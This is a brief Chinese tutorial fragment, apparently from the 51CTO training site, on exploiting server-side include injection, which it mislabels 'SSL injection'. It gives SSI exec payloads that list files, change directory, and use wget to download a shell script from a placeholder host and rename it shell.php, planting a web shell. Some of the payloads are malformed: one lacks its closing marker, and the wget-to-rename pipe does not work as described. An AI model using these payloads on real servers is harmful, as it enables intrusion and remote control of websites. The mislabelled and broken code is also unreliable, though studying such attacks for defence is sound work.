 漏洞利用
51CTO学院
根据提示来利用对应SSL注入漏洞
列举当前目录中的文件和目录
<!--#exec cmd="ls" -->
切换到指定目录
<!--#exec cmd="cd /root/dir/">
下载shell脚本 并重命名为shell.php
<!--#exec cmd="wget http://ip/shell.txt | rename shell.txt shell.php" -->
51CTO学院